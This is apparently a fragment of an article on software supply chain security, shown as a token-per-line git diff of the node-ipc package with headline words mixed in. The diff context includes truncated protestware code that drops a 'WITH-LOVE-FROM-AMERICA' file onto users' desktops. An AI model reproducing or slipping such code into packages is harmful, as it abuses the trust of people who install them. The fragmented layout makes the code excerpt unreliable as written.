
12
     });
13
@@ 
-
1336
,
7
 +
1335
,
6
 @@
14
   }
15
 }
16
 if
 (
!
(
DesktopFileExists
 ==
 null 
?
 void
 0
 :
 Desk
17
-
  console
.
log
(
"in here"
);
18
   const
 thinkaboutit
 =
 "WITH-LOVE-FROM-AMERICA.
19
   const
 WITH_LOVE_FROM_AMERICA
 =
 read
(
`./
${
thin
20
   deliverAPeacefulMessage
(
`
${
Desktops
}${
thinkab
21
diff
 --
git
 a
/package
.
json
 b
/package
.
json
22
index
 v11
.
0.0
..
v11
.
1.0
 100666
23
---
 a
/package
.
json
24
+++
 b
/package
.
json
25
@@ 
-
1
,
6
 +
1
,
6
 @@
26
 {
27
   "name"
: 
"node-ipc"
,
28
-
  "version"
: 
"11.0.0"
,
Supply chain security in the face
29
+
  "version"
: 
"11.1.0"
,
30
   "description"
: 
"A nodejs module for local and
of maintainer reputation
31
   "type"
: 
"module"
,